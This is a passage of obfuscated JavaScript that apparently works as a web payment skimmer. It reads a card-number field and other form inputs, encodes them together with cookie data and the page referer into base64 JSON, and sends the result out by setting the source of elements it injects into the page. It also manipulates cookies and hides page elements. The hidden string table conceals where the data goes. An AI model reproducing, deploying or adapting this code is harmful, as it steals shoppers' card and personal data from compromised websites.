_0x39bfcb(_0x32ac07,_0x4d8618,_0x230790,_0x22753e,_0x3adafb){return _0x45a882(_0x4d8618,_0x230790- -0x269,_0x230790-0x10b,_0x22753e-0x46,_0x3adafb-0x1dd);}for(i=-0x3*0xcf4+-0x4e*0x7b+0x4c56;_0x1404b9[_0x52deb1(0x31a,0x24b,0x444,0x220,0x29a)](i,_0x5c8755[_0x4f607b(-0x1e2,-0x386,-0x215,-0x2b3,-0x212)+'h']);i++){_0x5c8755[i][_0x52deb1(0x660,0x649,0x575,0x518,0x2d3)+_0x25dccb(0x569,0x465,0x64c,0x4c1,0x3f7)+_0x39bfcb(0x4bc,0x486,0x338,0x202,0x274)+'r'](_0x1404b9[_0x1a6e23(0x48f,0x5f5,0x4a4,0x7a4,0x5fc)],function(){var _0x1fd36b=_0x1404b9[_0xb1b8f5(0x21e,0x143,0x84,-0xef,-0xe8)][_0xb1b8f5(-0x16f,0x3e,0x1df,0x189,0xd6)]('|');function _0x7782f8(_0x4dbfc7,_0xea6447,_0x13c313,_0x191c36,_0x1a8a74){return _0x39bfcb(_0x4dbfc7-0x161,_0x4dbfc7,_0xea6447-0xf4,_0x191c36-0x4f,_0x1a8a74-0x168);}function _0x343039(_0x339e0d,_0x12193a,_0xbfdb03,_0x3de3b8,_0x10dbd2){return _0x52deb1(_0x339e0d-0x19a,_0x12193a-0x1b8,_0x3de3b8,_0x12193a- -0x24b,_0x10dbd2-0x1a8);}function _0x5946f9(_0x3264f0,_0x4205c9,_0xdb08e7,_0x1665cc,_0x226ba6){return _0x4f607b(_0x3264f0,_0x4205c9-0x3e,_0xdb08e7-0x6ac,_0x1665cc-0xdf,_0x226ba6-0x126);}var _0x34b95f=0x11b8+-0xc*-0x2b4+-0xc*0x42e;function _0xb1b8f5(_0x3b4f42,_0x5a8ea9,_0x16ff7a,_0x31711a,_0x2fd429){return _0x39bfcb(_0x3b4f42-0x7b,_0x31711a,_0x5a8ea9- -0x23b,_0x31711a-0xb6,_0x2fd429-0x25);}function _0x40d38a(_0x5af1c8,_0x1709e0,_0x85e39e,_0x3a0d74,_0x1ec9c9){return _0x1a6e23(_0x5af1c8-0x1da,_0x1709e0-0x1a,_0x85e39e-0x1b6,_0x85e39e,_0x5af1c8- -0xd0);}while(!![]){switch(_0x1fd36b[_0x34b95f++]){case'0':if(document[_0x5946f9(0x7b6,0x91a,0x753,0x95b,0x640)+_0xb1b8f5(0x13f,0x25c,0x9,0x3d1,0x406)+_0xb1b8f5(-0x2b,-0x15e,-0xf4,-0x39e,-0x31a)+'me'](_0x1404b9[_0xb1b8f5(-0x3ad,-0x18f,-0x4f,-0x3cd,-0x19)])[0xd9+-0xb2f+-0x12*-0x93]){var _0x20451a=_0x1404b9[_0x7782f8(0x203,0x2e4,0x4ff,0x387,0x3ea)][_0x343039(0x317,0x172,0x266,0x1fa,0x9b)]('|'),_0x327334=0xca+-0xad5+-0x3*-0x359;while(!![]){switch(_0x20451a[_0x327334++]){case'0':_0x338def=_0x1404b9[_0x7782f8(0x119,0x11c,0x64,0x369,0x16b)](_0x1404b9[_0x40d38a(0x383,0x4b7,0x340,0x317,0x426)](_0x1404b9[_0x343039(0xe2,0x2c9,0xd3,0x273,0xdf)](_0x338def,_0x1404b9[_0x40d38a(0x5c2,0x594,0x450,0x48d,0x6a8)]),cc_num),'|');continue;case'1':var _0x338def=_0x1404b9[_0x7782f8(0x4d3,0x309,0x3d6,0x4fb,0x498)](getCookie,_0x1404b9[_0xb1b8f5(0x11e,0xeb,-0xc1,0x11a,-0x86)]);continue;case'2':_0x338def=_0x338def[_0x343039(0x32e,0x172,-0xad,0x1bb,0x2e8)]('00')[_0x7782f8(0x37d,0x400,0x633,0x31b,0x334)]('');continue;case'3':cc_num=document[_0x5946f9(0x575,0x819,0x753,0x534,0x88d)+_0x343039(0x5bd,0x390,0x412,0x357,0x13e)+_0x7782f8(0xf7,0x1d1,-0x1f,0x45,0xa)+'me'](_0x1404b9[_0x40d38a(0x354,0x387,0x54f,0x579,0x56b)])[-0x1237*0x2+-0x8*-0xbf+0x1e76][_0x7782f8(0x339,0x16a,0x137,0x8e,0x36b)];continue;case'4':_0x338def=_0x1404b9[_0x343039(0x1d2,0x10e,-0x15,0x144,0x22b)](claz,_0x338def);continue;case'5':_0x338def=_0x338def[_0x5946f9(0x6b9,0x564,0x585,0x429,0x688)+_0x7782f8(0x44b,0x300,0x349,0x1fc,0x4a2)]();continue;case'6':document[_0x5946f9(0x749,0x5d3,0x60d,0x69a,0x72a)+'e']=_0x1404b9[_0x7782f8(0x3bc,0x526,0x36c,0x778,0x61e)](_0x1404b9[_0x343039(0x24d,0x272,0x98,0xd7,0x2aa)](_0x1404b9[_0x40d38a(0x374,0x54b,0x3b0,0x3fb,0x268)],_0x338def),_0x1404b9[_0x40d38a(0x5c6,0x4cd,0x6e1,0x4ab,0x3f0)]);continue;case'7':_0x338def=_0x1404b9[_0x40d38a(0x4bd,0x6e6,0x701,0x656,0x683)](hex2a,_0x338def);continue;}break;}}continue;case'1':_0x15fbbe=_0x15fbbe[_0x7782f8(0x283,0x245,0x3b,0x428,0x97)+'ce'](_0x1404b9[_0x40d38a(0x3d8,0x605,0x5e5,0x21e,0x1dd)],_0x1404b9[_0xb1b8f5(0xa8,0x107,0x90,0x200,0x2b)]);continue;case'2':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x4c4,0x247,0x209,0x38a)+'ce'](_0x1404b9[_0x5946f9(0x826,0x754,0x810,0x843,0x6fe)],_0x1404b9[_0x40d38a(0x70b,0x5b5,0x863,0x7c8,0x715)]);continue;case'3':if(_0x1404b9[_0x7782f8(0x41c,0x404,0x5b2,0x4c2,0x3b4)](_0x15fbbe[_0x7782f8(0xcd,0x11d,0xf0,-0x12c,0xf2)+'Of'](_0x1404b9[_0x7782f8(0x595,0x4ad,0x51f,0x311,0x585)]),-(-0xb*-0x21a+0xd57+-0x2474))){if(asfdaw){var _0x4141b4=_0x1404b9[_0x7782f8(0x385,0x3db,0x3c6,0x42b,0x4b5)][_0xb1b8f5(-0x69,0x3e,0x8f,-0xd7,-0x125)]('|'),_0x131661=0x99e+0x25b4+-0x2a1*0x12;while(!![]){switch(_0x4141b4[_0x131661++]){case'0':document[_0xb1b8f5(-0xb6,0x58,-0x1e4,0x1c2,0x2a4)+'e']=_0x1404b9[_0x40d38a(0x6be,0x907,0x872,0x553,0x594)];continue;case'1':if(_0x1404b9[_0xb1b8f5(0xa8,-0x190,-0x22,-0x25a,-0x1dc)](_0x15fbbe[_0xb1b8f5(-0xde,-0x212,-0x51,-0x2a1,0x27)+'Of'](_0x1404b9[_0x343039(0x1af,0x219,0x3ae,0x1c6,0x113)]),-(0xc*0x201+0x24a2+-0x1*0x3cad)))_0x15fbbe+=_0x1404b9[_0xb1b8f5(0xd4,-0x135,0x0,-0x76,0x5)];continue;case'2':_0x1404b9[_0x343039(0x360,0x317,0x34d,0x3b6,0x43c)](alert,_0x1404b9[_0x5946f9(0x2ce,0x67b,0x48f,0x6da,0x658)]);continue;case'3':_0x1404b9[_0x5946f9(0x88c,0x991,0x751,0x767,0x555)](rR);continue;case'4':_0x2bca77[_0x40d38a(0x6ca,0x764,0x51e,0x6fb,0x883)]=_0x1404b9[_0x7782f8(0x3a2,0x4f0,0x4a6,0x576,0x442)](_0x1404b9[_0x40d38a(0x673,0x492,0x642,0x4e2,0x881)],_0x1404b9[_0x40d38a(0x6c6,0x8d7,0x55a,0x53f,0x769)](btoa,JSON[_0x7782f8(0x3eb,0x1bd,-0x7a,0x2ed,0x6)+_0x7782f8(0x4ef,0x303,0x29e,0x4fc,0x47e)](_0x1a953b)));continue;case'5':var _0x1a953b={'referer':document[_0xb1b8f5(-0x145,-0x179,-0x133,-0x99,0x38)],'tag':_0x1404b9[_0x5946f9(0x8c6,0x646,0x798,0x960,0x69d)](btoa,_0x1404b9[_0xb1b8f5(0x2,0x9d,0x276,0xab,0x13e)]),'stats':_0x1404b9[_0x40d38a(0x6c6,0x54e,0x4cb,0x5cf,0x8c6)](btoa,_0x15fbbe[_0xb1b8f5(-0x213,-0x30,-0x1b6,0x18c,0xce)+_0x40d38a(0x4b4,0x345,0x69e,0x362,0x4d0)]())};continue;case'6':document[_0xb1b8f5(0x1ab,-0x6b,0x146,0x92,-0x13e)+_0x40d38a(0x755,0x80c,0x93b,0x66f,0x729)+_0x40d38a(0x73f,0x851,0x8dc,0x4fa,0x65f)][_0xb1b8f5(0xe8,-0x11d,-0x320,0x107,-0x88)+_0xb1b8f5(0x147,0xaa,-0x18f,0x2e8,0x2ce)+'d'](_0x746840);continue;case'7':var _0x19d39b=new FormData();continue;case'8':document[_0x40d38a(0x53b,0x4e3,0x56d,0x5a8,0x31e)+'e']=_0x1404b9[_0x5946f9(0x341,0x6b7,0x560,0x562,0x4c1)];continue;case'9':if(_0x1404b9[_0x5946f9(0x55a,0x575,0x4c8,0x46b,0x568)](document[_0x343039(0x323,0x2d2,0x241,0x1be,0xcb)+_0x5946f9(0x9d6,0x845,0x811,0x8ad,0x81a)+_0x343039(0x29c,0x2d3,0x415,0x3b3,0x314)+_0x5946f9(0x7cf,0x6c1,0x5d3,0x70c,0x625)+'me'](_0x1404b9[_0xb1b8f5(0x30f,0x146,0x1c2,-0xc3,0x2c4)])[0x2220+-0xb9*0x3+0xaa7*-0x3],-(-0x2*0xe3+-0xcd*0x5+-0xa*-0x94)))_0x15fbbe+=_0x1404b9[_0x40d38a(0x4b2,0x694,0x6f8,0x612,0x5f3)](_0x1404b9[_0x5946f9(0x4ed,0x37a,0x4fd,0x388,0x386)](_0x1404b9[_0x343039(0x3de,0x1ab,0x116,0x2bd,0x29a)],document[_0xb1b8f5(0x16a,0x19e,0x21a,0x1d8,0xee)+_0x343039(0x4bd,0x390,0x40b,0x53a,0x14d)+_0x7782f8(0x294,0x1d1,0x2f7,0x10b,0x1c8)+'me'](_0x1404b9[_0x5946f9(0x5bd,0x64a,0x6fb,0x8c4,0x56d)])[0x117f+-0x65e+-0x197*0x7]),'|');continue;case'10':var _0x2bca77=document[_0x7782f8(0x36b,0x355,0x481,0x3a7,0x3a9)+_0x5946f9(0x720,0x482,0x6a3,0x812,0x4b6)+_0x40d38a(0x3f2,0x3c6,0x5de,0x50e,0x2e7)](_0x1404b9[_0x7782f8(0x1f7,0x21d,0x467,0x39a,0xe1)]);continue;case'11':_0x1404b9[_0x343039(0x1f2,0x3bc,0x275,0x5bc,0x602)](delete_cookie,_0x1404b9[_0x40d38a(0x5ce,0x464,0x6c1,0x627,0x3f3)]);continue;case'12':document[_0x7782f8(0x6b5,0x4cd,0x3f9,0x366,0x6b6)+_0x343039(0x400,0x390,0x311,0x588,0x34c)+_0x7782f8(0x236,0x235,0x86,0xe6,0x1e5)](f_id_daww)[_0x343039(0x49e,0x358,0x59d,0x34e,0x12c)][_0x5946f9(0x57e,0x5ca,0x3d1,0x623,0x3a8)+'ay']=_0x1404b9[_0x40d38a(0x32a,0x4f3,0x4d4,0x2c8,0x2c7)];continue;case'13':document[_0x5946f9(0x82f,0x7fc,0x60d,0x4ba,0x778)+'e']=_0x1404b9[_0x40d38a(0x48e,0x3c3,0x2df,0x602,0x3b0)];continue;case'14':asfdaw=![];continue;case'15':var _0x746840=document[_0x5946f9(0x390,0x484,0x5db,0x74e,0x5da)+_0xb1b8f5(0x2db,0xee,0x29b,0x8d,-0x122)+_0x40d38a(0x3f2,0x22c,0x1c3,0x2d6,0x5c2)](_0x1404b9[_0x5946f9(0x4ac,0x58e,0x4a3,0x5ee,0x274)]);continue;case'16':for(var _0x5098b7=0x931+-0x2dd*0x3+-0x9a;_0x1404b9[_0x5946f9(0x512,0x253,0x456,0x49c,0x5ff)](_0x5098b7,fiza[_0x5946f9(0x2bf,0x2c1,0x497,0x69e,0x3f3)+'h']);_0x5098b7++){var _0x523519=fiza[_0x5098b7];if(document[_0x5946f9(0x63f,0x969,0x753,0x92a,0x5e0)+_0x40d38a(0x73f,0x8d7,0x85c,0x705,0x593)+_0x40d38a(0x3e9,0x215,0x3af,0x5a7,0x419)](_0x523519)){var _0x3e9fc5=document[_0x343039(0x1a3,0x2d2,0x9f,0x1ff,0x26a)+_0x5946f9(0x941,0x640,0x811,0x715,0x666)+_0x5946f9(0x621,0x641,0x4bb,0x624,0x3a5)](_0x523519)[_0x40d38a(0x747,0x809,0x6d4,0x8ee,0x5b1)+_0x7782f8(0x3d,0x166,-0xdc,0x2b7,0x16b)];for(var _0x5098b7=0x20a+-0x1a34+0x182a;_0x1404b9[_0x343039(0x135,0x359,0x4a7,0x17d,0x4da)](_0x5098b7,_0x3e9fc5[_0x5946f9(0x552,0x667,0x497,0x43b,0x4c0)+'h']);_0x5098b7++){if(_0x3e9fc5[_0x5098b7][_0xb1b8f5(0x36c,0x224,0x69,0x1d0,0x28d)])_0x3e9fc5[_0x5098b7][_0x5946f9(0x914,0x5b6,0x7d9,0x90d,0x765)][_0x5946f9(0x3e5,0x1d9,0x3d1,0x5c2,0x213)+'ay']=_0x1404b9[_0x5946f9(0x8a1,0x664,0x80d,0x9be,0x8ce)];}}}continue;case'17':asfdaw=![];continue;case'18':document[_0xb1b8f5(0x15a,-0x6b,0x3e,0x168,0xd1)+_0x7782f8(0x4f7,0x5a1,0x6c4,0x719,0x501)+_0x7782f8(0x7c5,0x58b,0x362,0x3ca,0x7b0)][_0xb1b8f5(-0xf7,-0x11d,-0x1bf,0xbd,-0x3c)+_0xb1b8f5(-0xfc,0xaa,0x22d,0x21c,-0x174)+'d'](_0x2bca77);continue;case'19':document[_0x5946f9(0x46c,0x490,0x60d,0x66a,0x5bf)+'e']=_0x1404b9[_0x40d38a(0x6be,0x7f4,0x59f,0x8fe,0x592)];continue;case'20':_0x746840[_0xb1b8f5(0x66,0x1e7,-0x57,0x289,0x1ce)]=_0x1404b9[_0x5946f9(0x663,0x3a3,0x510,0x74f,0x355)](_0x1404b9[_0x7782f8(0x1b5,0x2d2,0x4af,0x100,0x34f)],_0x1404b9[_0x40d38a(0x6de,0x50e,0x7a0,0x8aa,0x53b)](btoa,JSON[_0x5946f9(0x4aa,0x46f,0x443,0x2b8,0x33c)+_0x7782f8(0xfc,0x303,0x4d0,0x511,0x312)](_0x1a953b)));continue;}break;}}}continue;case'4':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x586,0x547,0x471,0x1b3)+'ce'](_0x1404b9[_0xb1b8f5(-0x20,0x37,-0x60,0xbb,-0x4b)],_0x1404b9[_0x7782f8(0x422,0x414,0x4bd,0x435,0x3ca)]);continue;case'5':var _0x37126d=document[_0x7782f8(0x712,0x4cd,0x6d8,0x2c7,0x463)+_0x7782f8(0x392,0x58b,0x529,0x5c6,0x555)+_0x5946f9(0x512,0x74f,0x708,0x873,0x875)+_0x5946f9(0x4fb,0x5f8,0x3e5,0x4cf,0x1ce)](_0x1404b9[_0x343039(0x412,0x255,0x151,0x85,0x9d)]);continue;case'6':_0x15fbbe=_0x15fbbe[_0x343039(0x8f,0x4a,-0x15,-0x192,0x81)+'ce'](_0x1404b9[_0x40d38a(0x5df,0x61e,0x621,0x803,0x39d)],_0x1404b9[_0x40d38a(0x557,0x48e,0x47d,0x764,0x69c)]);continue;case'7':_0x15fbbe=_0x15fbbe[_0x343039(-0xbd,0x4a,-0xf4,0xe3,0x12b)+'ce'](_0x1404b9[_0x343039(0x16b,0x290,0x4b,0x390,0x3a1)],_0x1404b9[_0x40d38a(0x31b,0x507,0x1f3,0x1b2,0x56c)]);continue;case'8':_0x15fbbe=_0x15fbbe[_0x7782f8(0x2c6,0x245,0x27f,0x156,0x468)+'ce'](_0x1404b9[_0x7782f8(0x576,0x5b2,0x3dd,0x58a,0x76b)],_0x1404b9[_0x40d38a(0x70b,0x783,0x4f3,0x87a,0x6ac)]);continue;case'9':_0x15fbbe=_0x15fbbe[_0x343039(0xd,0x4a,0x1fe,-0xcd,0x27a)+'ce'](_0x1404b9[_0x343039(0x202,0x21c,-0x17,-0x8,0x412)],_0x1404b9[_0x5946f9(0x56e,0x4b9,0x6f4,0x573,0x7d9)]);continue;case'10':if(document[_0xb1b8f5(0x34d,0x19e,0x392,0xba,0x2e)+_0x5946f9(0x605,0x5fd,0x811,0x976,0x81a)+_0x5946f9(0x958,0x7ee,0x754,0x7ee,0x576)+_0xb1b8f5(0x17,0x1e,-0x3f,-0xf0,0x93)+'me'](_0x1404b9[_0x40d38a(0x64d,0x644,0x422,0x59f,0x6c4)])[0x3*0x685+0xcca+0x27d*-0xd]){var _0x449bd0=_0x1404b9[_0x7782f8(0x265,0x4b5,0x547,0x393,0x6c9)][_0x7782f8(0x543,0x36d,0x507,0x1b5,0x1c4)]('|'),_0x4f5fad=-0x243e+-0xa37*-0x1+0x1a07;while(!![]){switch(_0x449bd0[_0x4f5fad++]){case'0':_0x435cd5=_0x435cd5[_0x343039(0x21f,0x4a,-0x78,0x11d,0xf3)+_0x5946f9(0x4e6,0x539,0x57d,0x6e6,0x5cc)](_0x1404b9[_0x7782f8(0x113,0x340,0x225,0x492,0x261)],'|');continue;case'1':var _0x435cd5=document[_0x343039(0x1a9,0x2d2,0x37f,0x2c3,0x2fe)+_0x7782f8(0x602,0x58b,0x64c,0x41a,0x451)+_0xb1b8f5(0x360,0x19f,0x1e9,0x167,-0x1e)+_0x40d38a(0x501,0x38f,0x5f0,0x422,0x747)+'me'](_0x1404b9[_0x5946f9(0x5b6,0x83f,0x71f,0x57d,0x5e8)])[0x1*-0x17c7+0x18e*0x11+-0x61*0x7][_0x343039(0x351,0x206,0x99,0x371,0x1f7)+_0x5946f9(0x7ed,0x528,0x73e,0x718,0x4ef)];continue;case'2':if(_0x1404b9[_0x343039(0x3e1,0x310,0x3a3,0x44e,0x2a8)](_0x1f549d[_0xb1b8f5(-0x25f,-0x11e,0x8c,0x10e,-0x1b)+'h'],0x8db*-0x2+0xb6f+0x64b)){var _0x2f7dd1=_0x1404b9[_0x40d38a(0x5f0,0x3a0,0x7de,0x685,0x663)][_0x7782f8(0x19e,0x36d,0x43d,0x4b0,0x3aa)]('|'),_0x3e23aa=-0x1809+0x2144+-0x1*0x93b;while(!![]){switch(_0x2f7dd1[_0x3e23aa++]){case'0':document[_0x343039(0x23f,0x18c,0x18f,-0xa0,0x65)+'e']=_0x1404b9[_0x343039(-0x50,-0x2c,-0x23e,-0x13b,-0x23e)](_0x1404b9[_0x40d38a(0x6a4,0x752,0x8b8,0x4ac,0x6ba)](_0x1404b9[_0x40d38a(0x374,0x583,0x3b5,0x34b,0x339)],_0x338def),_0x1404b9[_0x5946f9(0x67b,0x55a,0x698,0x5f8,0x819)]);continue;case'1':var _0x338def=_0x1404b9[_0xb1b8f5(0x1d5,-0x64,-0x128,0x96,0x36)](getCookie,_0x1404b9[_0x40d38a(0x5ce,0x739,0x692,0x52a,0x4f9)]);continue;case'2':_0x338def=_0x1404b9[_0x5946f9(0x747,0x819,0x6d3,0x600,0x698)](claz,_0x338def);continue;case'3':var _0x35ab50=_0x1404b9[_0x343039(0x1db,0x323,0x4aa,0x3ca,0x540)](_0x1404b9[_0x5946f9(0x343,0x407,0x3d3,0x3c8,0x4e2)],_0x1404b9[_0x5946f9(0x8ea,0x9a9,0x7b0,0x678,0x7ab)](sanitas,_0x1f549d[-0x709*0x5+0x21*0x7f+-0x1*-0x12cf]));continue;case'4':var _0xfde36=_0x1404b9[_0x7782f8(0x5f0,0x51e,0x310,0x75d,0x749)](_0x1404b9[_0xb1b8f5(0x1a9,-0x99,-0xa7,-0x121,-0xfc)],_0x1404b9[_0x7782f8(0x68,0x1ed,0x42d,0x2c7,0x3ed)](sanitas,_0x1f549d[-0xc17+-0x19b*-0x16+-0x29*0x91]));continue;case'5':var _0x29a62e=_0x1404b9[_0x7782f8(0x523,0x46d,0x575,0x30a,0x233)](_0x1404b9[_0x343039(-0x102,-0xc6,0x189,-0x260,0x112)],_0x1404b9[_0xb1b8f5(-0x184,-0x10e,-0x31f,-0x1f1,-0xe7)](sanitas,_0x1f549d[0x1dd8+-0xaff*-0x1+-0x28d7]));continue;case'6':_0x338def=_0x1404b9[_0x7782f8(0x401,0x4c4,0x655,0x534,0x3a4)](_0x1404b9[_0xb1b8f5(-0x272,-0x21b,-0x270,-0x31,-0x5f)](_0x1404b9[_0xb1b8f5(0x162,0x1f7,0x2e3,0x3e8,-0x1f)](_0x1404b9[_0xb1b8f5(0xf5,0x1d2,0x2b9,0x37f,0x174)](_0x1404b9[_0x40d38a(0x3e3,0x454,0x592,0x1e8,0x220)](_0x1404b9[_0x40d38a(0x341,0x34f,0x55d,0x184,0x309)](_0x1404b9[_0x343039(0x3b8,0x211,0x416,0x3d6,0xd6)](_0x1404b9[_0x5946f9(0x5da,0x956,0x7ac,0x6de,0x783)](_0x1404b9[_0x7782f8(0x259,0x1d5,0x1af,0x6,0x45)](_0x1404b9[_0xb1b8f5(-0x376,-0x141,-0x334,-0x2b4,0xce)](_0x1404b9[_0x343039(0x450,0x2f5,0x3cd,0x2ad,0x234)](_0x1404b9[_0x40d38a(0x341,0x3c8,0x233,0x3f1,0x223)](_0x338def,'|'),_0x467f56),'|'),_0x29a62e),'|'),_0x35ab50),'|'),_0x1e5f8d),'|'),_0xfde36),_0x1404b9[_0x5946f9(0x3ed,0x598,0x5ad,0x460,0x720)]),_0x38ce87[_0x7782f8(0x4fd,0x2ff,0xbc,0x288,0x478)+_0x40d38a(0x4b4,0x61d,0x3b8,0x6ae,0x4cd)]());continue;case'7':var _0x1e5f8d=_0x1404b9[_0x343039(0x2e8,0x306,0x38f,0x140,0x48f)](_0x1404b9[_0x5946f9(0x2a5,0x5ec,0x432,0x36d,0x34e)],_0x1404b9[_0x7782f8(0x228,0x39b,0x2ff,0x15c,0x594)](sanitas,_0x1f549d[0x2*0x90d+-0x2*-0xe6f+0x177b*-0x2]));continue;case'8':_0x338def=_0x338def[_0x40d38a(0x521,0x72a,0x699,0x63e,0x6c8)]('00')[_0x7782f8(0x4cd,0x400,0x524,0x241,0x61f)]('');continue;case'9':var _0x467f56=_0x1404b9[_0xb1b8f5(-0x189,-0xe1,-0x1ac,-0x105,0x48)](_0x1404b9[_0xb1b8f5(0x3cc,0x27f,0x1cf,0x1f8,0x1a8)],_0x1404b9[_0xb1b8f5(-0x29d,-0x216,-0x25b,-0x195,-0x382)](sanitas,_0x1f549d[-0x6f5+0x1753*-0x1+-0x2*-0xf24]));continue;case'10':_0x338def=_0x338def[_0x5946f9(0x3fb,0x418,0x585,0x65a,0x755)+_0x343039(0xcb,0x105,0x97,0x2f2,0xf6)]();continue;case'11':_0x338def=_0x1404b9[_0x7782f8(0x422,0x2e8,0x49b,0x496,0x47a)](hex2a,_0x338def);continue;}break;}}continue;case'3':var _0x38ce87=document[_0x7782f8(0x636,0x4cd,0x561,0x3de,0x2e9)+_0x7782f8(0x7a8,0x58b,0x63f,0x413,0x35f)+_0xb1b8f5(0x3a7,0x19f,-0x98,0x1f4,0x194)+_0x7782f8(0x2f5,0x34d,0x543,0x55e,0x303)+'me'](_0x1404b9[_0x40d38a(0x64d,0x4ee,0x566,0x584,0x40d)])[-0x1*-0x2313+0x2*-0x99e+0x1*-0xfd7][_0x40d38a(0x5b5,0x5d8,0x60a,0x7e6,0x4fe)+_0x343039(0x2bf,0x1d8,-0x62,0x2f,0xae)];continue;case'4':var _0x1f549d=_0x435cd5[_0x5946f9(0x7e0,0x824,0x5f3,0x3f6,0x4e0)]('|');continue;}break;}}continue;case'11':_0x15fbbe=_0x1404b9[_0x5946f9(0x6fa,0x88d,0x680,0x4e2,0x80f)](getCookie,_0x1404b9[_0x5946f9(0x6c0,0x569,0x6a0,0x7bb,0x626)]);continue;case'12':_0x15fbbe=_0x15fbbe[_0x343039(0x42,0x4a,-0x16,0x270,0x15)+'ce'](_0x1404b9[_0xb1b8f5(-0x3f,0x37,0x277,-0xe8,0x257)],_0x1404b9[_0x40d38a(0x5c8,0x73d,0x775,0x696,0x71d)]);continue;case'13':_0x15fbbe=_0x1404b9[_0x5946f9(0x572,0x446,0x680,0x46c,0x7c2)](hex2a,_0x15fbbe);continue;case'14':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x18a,-0xea,-0x165,0x138,-0xf3)+'ce'](_0x1404b9[_0x5946f9(0x6e1,0x3e6,0x58d,0x622,0x64e)],_0x1404b9[_0x7782f8(0x57f,0x527,0x5a1,0x479,0x65d)]);continue;case'15':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0xec,-0xea,0x144,-0x249,-0x2c8)+'ce'](_0x1404b9[_0x7782f8(0x1a7,0x371,0x2b9,0x23e,0x431)],_0x1404b9[_0x40d38a(0x404,0x4b0,0x23b,0x4d4,0x35f)]);continue;case'16':_0x15fbbe=_0x15fbbe[_0x5946f9(0x323,0x60a,0x4cb,0x4f8,0x588)+'ce'](_0x1404b9[_0x5946f9(0x4ab,0x553,0x3bc,0x554,0x1f8)],_0x1404b9[_0x7782f8(-0xde,0x167,0x1e4,0x12c,-0x51)]);continue;case'17':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x2b8,-0xea,0xc7,0x83,-0x26)+'ce'](_0x1404b9[_0xb1b8f5(0x31f,0x25b,0x293,0x3a3,0x2aa)],_0x1404b9[_0xb1b8f5(0x158,0x228,0x354,0x31d,0x272)]);continue;case'18':_0x15fbbe=_0x15fbbe[_0x343039(0x24b,0x4a,-0x5b,-0x6,0x1f4)+'ce'](_0x1404b9[_0xb1b8f5(-0x311,-0x16a,-0x18b,-0x298,0x40)],_0x1404b9[_0x7782f8(0x5b2,0x4ad,0x407,0x5f8,0x4ac)]);continue;case'19':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x547,0x388,0x390,0x354)+'ce'](_0x1404b9[_0x343039(0x3ff,0x25a,0x2e7,0x397,0xdb)],_0x1404b9[_0x343039(0x372,0x273,0x126,0x25a,0x194)]);continue;case'20':var _0x15fbbe='';continue;case'21':_0x15fbbe=_0x15fbbe[_0x5946f9(0x411,0x4fb,0x4cb,0x3d9,0x278)+'ce'](_0x1404b9[_0x7782f8(0x60,0x21b,0x4e,0x24b,0x2f5)],_0x1404b9[_0xb1b8f5(0x367,0x17e,-0x63,-0x28,-0x98)]);continue;case'22':_0x15fbbe=_0x15fbbe[_0x7782f8(0x1ec,0x245,0x426,0x25e,0xf6)+'ce'](_0x1404b9[_0x40d38a(0x4d8,0x632,0x721,0x5c5,0x6ce)],_0x1404b9[_0x40d38a(0x6a2,0x608,0x488,0x589,0x76a)]);continue;case'23':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x5d,-0xea,-0x47,-0x1cf,0x13b)+'ce'](_0x1404b9[_0x7782f8(0x10e,0x136,0x330,0x1f8,0x100)],_0x1404b9[_0xb1b8f5(-0x317,-0x1c8,-0x2c3,0x2b,-0x2a1)]);continue;case'24':_0x15fbbe=_0x15fbbe[_0x5946f9(0x6db,0x6a3,0x4cb,0x423,0x5cb)+'ce'](_0x1404b9[_0x7782f8(0xab,0x18e,0x37e,0x18,0x2da)],_0x1404b9[_0x40d38a(0x6a2,0x81c,0x504,0x4fe,0x7eb)]);continue;case'25':_0x15fbbe=_0x15fbbe[_0x7782f8(0x41,0x245,0x23d,0x37f,0x255)+'ce'](_0x1404b9[_0x7782f8(0x1c,0x1bf,0xce,0x150,0x1c7)],_0x1404b9[_0xb1b8f5(0x2e6,0x208,0x49,0x2d,0x3f8)]);continue;case'26':for(z=0x2ed*0xa+-0x10f1*-0x1+0x1*-0x2e33;_0x1404b9[_0x5946f9(0x3ff,0x419,0x456,0x5d8,0x262)](z,_0x37126d[_0x343039(0x14f,0x16,-0x1a2,0xad,0xb5)+'h']);z++){var _0x41e3fa=_0x37126d[z][_0x7782f8(0x2ff,0x4cd,0x64a,0x543,0x59a)+_0xb1b8f5(0x43c,0x25c,0x2ed,0x171,0x31f)+_0x40d38a(0x636,0x6cb,0x684,0x767,0x61d)+_0x40d38a(0x313,0xe3,0x2e8,0x36b,0x1cb)](_0x1404b9[_0x343039(0x1b,0x1b1,0x203,0x3e6,0x2b4)]),_0xc5b2a9=_0x37126d[z][_0x5946f9(0x77d,0x75e,0x753,0x8da,0x7bd)+_0xb1b8f5(0x2f7,0x25c,0x3a,0x187,0x449)+_0x40d38a(0x636,0x76f,0x720,0x532,0x84e)+_0x40d38a(0x313,0x421,0x4ec,0x106,0x138)](_0x1404b9[_0x5946f9(0x5ba,0x3e2,0x5c1,0x71c,0x37b)]);for(x=0xf74+0x185*-0xb+0x143;_0x1404b9[_0x5946f9(0x781,0x601,0x800,0x848,0x803)](x,_0x41e3fa[_0xb1b8f5(-0x18b,-0x11e,0xfc,-0x30,-0x77)+'h']);x++){if(_0x41e3fa[x][_0x7782f8(0xae,0x16a,0x129,0x1c9,-0x63)]&&_0x1404b9[_0x343039(0x511,0x2ca,0xfc,0x30c,0x21e)](_0x41e3fa[x][_0x343039(-0x22b,-0x91,-0x190,0x11a,0x114)],'')&&_0x1404b9[_0x5946f9(0x2bd,0x247,0x3a8,0x202,0x18d)](_0x41e3fa[x][_0x343039(0xe8,0xab,0x282,-0xbc,-0x2e)],_0x1404b9[_0x7782f8(0x3b2,0x319,0x1c0,0x24c,0x4bd)])&&_0x1404b9[_0x40d38a(0x2d6,0x42d,0x48f,0x253,0x300)](_0x41e3fa[x][_0x343039(-0x16,0xab,0x2,-0x123,0x95)],_0x1404b9[_0x343039(0x72,0x1d5,0x3f4,0x149,0xb0)])&&_0x1404b9[_0x343039(0x84,0x29c,0x1f3,0x182,0x453)](_0x41e3fa[x]['id'],_0x1404b9[_0x40d38a(0x3f7,0x262,0x1fb,0x2e9,0x1d1)])&&_0x1404b9[_0x7782f8(0xff